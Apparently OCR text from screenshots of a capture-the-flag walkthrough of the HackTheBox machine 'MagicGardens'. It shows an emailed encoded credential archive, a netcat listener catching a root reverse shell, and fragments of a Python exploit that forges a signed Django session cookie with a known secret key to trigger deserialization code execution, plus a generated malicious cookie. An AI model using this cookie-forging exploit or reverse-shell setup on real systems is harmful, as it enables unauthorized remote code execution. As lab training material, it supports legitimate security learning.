 192.168.0.42 10.10.15.7 10.10.11.54 100% 02:37 PM
Return-Path: <root@magicgardens.magicgardens.htb>
X-Original-To: alex@magicgardens.magicgardens.htb
Delivered-To: alex@magicgardens.magicgardens.htb
Received: by magicgardens.magicgardens.htb (Postfix, from userid 0)
        id 3CDA93FC96; Fri, 29 Sep 2023 09:31:49 -0400 (EDT)
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="1804289383-1695994309=:37178"
Subject: Auth file for docker
To: <alex@magicgardens.magicgardens.htb>
User-Agent: mail (GNU Mailutils 3.15)
Date: Fri, 29 Sep 2023 09:31:49 -0400
Message-Id: <20230929133149.3CDA93FC96@magicgardens.magicgardens.htb>
From: root <root@magicgardens.magicgardens.htb>
--1804289383-1695994309=:37178
Content-Type: text/plain; charset=UTF-8
Content-Disposition: inline
Content-Transfer-Encoding: 8bit
Content-ID: <20230929093149.37178@magicgardens.magicgardens.htb>
Use this file for registry configuration. The password is on your desk
--1804289383-1695994309=:37178
Content-Type: application/octet-stream; name="auth.zip"
Content-Disposition: attachment; filename="auth.zip"
Content-Transfer-Encoding: base64
Content-ID: <20230929093149.37178.1@magicgardens.magicgardens.htb>
UEsDBAoACQAAAG6osFh0pjiyVAAAAEgAAAAIABwAaHRwYXNzd2RVVAkAA29KRmbOSkZmdXgLAAEE
6AMAAAToAwAAVb+x1HWvt0ZpJDnunJUUZcvJr8530ikv39GM1hxULcFJfTLLNXgEW2TdUU3uZ44S
q4L6Zcc7HmUA041ijjidMG9iSe0M/y1tf2zjMVg6Dbc1ASfJUEsHCHSmOLJUAAAASAAAAFBLAQIe
AwoACQAAAG6osFh0pjiyVAAAAEgAAAAIABgAAAAAAAEAAACkgQAAAABodHBhc3N3ZFVUBQADb0pG
ZnV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAE4AAACmAAAAAAA=
--1804289383-1695994309=:37178--
alex@magicgardens:/var/spool/mail$ ^C
alex@magicgardens:/var/spool/mail$ logout
Connection to 10.10.11.9 closed.
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.9] 60334
bash: cannot set terminal process group (16): Inappropriate ioctl for device
bash: no job control in this shell
root@5e5026ac6a81:/usr/src/app# whoami
whoami
root
root@5e5026ac6a81:/usr/src/app#
if len(sys.argv) != 4:
    print(f"{sys.argv[0]} <url> <shell ip> <shell port>")
    sys.exit(1)
url = sys.argv[1] if sys.argv[1].startswith('http') else f'http://{sys.argv[1]}'
# El salt debe coincidir con el que usa el sistema de cookies en el servidor
salt = "django.contrib.sessions.backends.signed_cookies"
settings.configure(SECRET_KEY="55A6cc8e2b8#ae1662c34)618U549601$7eC3f0@b1e8c2577J22a8f6edc
b5c9b80X8f4&87b")
cookie = ".eJxNjU1qwzAQhZNFQgMphZyi3QhLluNoV7rvqgcwkixFbhMJ9EPpotADzHJ63zpuAp7d977Hm5_V726
5mO4bH-GuJBO9PBuE1TnE_IWwTlnmksbgLUtrETafQ3LdaUgZYYGwnVCH4rOJ6Naw0TLmfz_SdqKZvu9kya67POqGH
mHJEHazTEn9Yfwonvp36Y-B6OBzHBS5VMjVJvIaenN6uXUfZgNOJofwTBttmW0FrU3VcGbMgWlRKcWptIIy2Ryqfa1
t0-o9VYqpyrCaG061amuuhcBC_gDes2X7:1tecu5:oPSudCgAnfUwcXeLzEYI0JyLYEiYp0zWMnetW6Tdjhs"
# Deserialización usando JSONSerializer
cookie_obj = django.core.signing.loads(cookie, serializer=JSONSerializer, salt=salt)
cookie_obj['testcookie'] = CommandExecution()  # Reemplaza con la clase de RCE
exploit_django2.py 18,0-1 60%
^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/django/core/signing.py", line 130, in loads
    return json.loads(data.decode("latin-1"))
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/json/__init__.py", line 346, in loads
    return _default_decoder.decode(s)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/json/decoder.py", line 338, in decode
    obj, end = self.raw_decode(s, idx=_w(s, 0).end())
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.12/json/decoder.py", line 356, in raw_decode
    raise JSONDecodeError("Expecting value", s, err.value) from None
json.decoder.JSONDecodeError: Expecting value: line 1 column 1 (char 0)
❯ nvim exploit_django.py
❯ python3 exploit_django.py magicgardens.htb 10.10.15.7 443
[+] Generated malicious cookie: .eJxNUD1PwzAQbYdWFBUh8QsytTDgxI7TNEuF2FngB0S24xD3I67iC9ABi
YXNG8f_JSkg9XTDvQ_dk97H6Hs9HBznHa_9Wet0U4udRj_a2QYO6McOBLSuI55AlCX6yatxVb41DtAP0E-PUNm2Bt1
gNfYTJRr41Ts0PaIT-SIXLVR5H5SbAv2Qob864aRQG113wk2xFvWzJcrW0BhJegv5Ux15sIXe3v97L08eVMJV6O9oo
kpWphmNdZRwpvWSqSySklNRZpSJZBktYlUmqVpQKZmMNIu55lTJNOYqy9Cfg3agrN2Yvo69deatr-PgQO_wCz2VXVJ
wq4L572GC1SwIC_0SgtqHNCL9JiQNOY-DaDWjc_zER2zJDwwig7A:1tjILm:oYiBK9BQsTc1bdnTR9vXxz4lHhj8-F
lAizkkhOyJIt0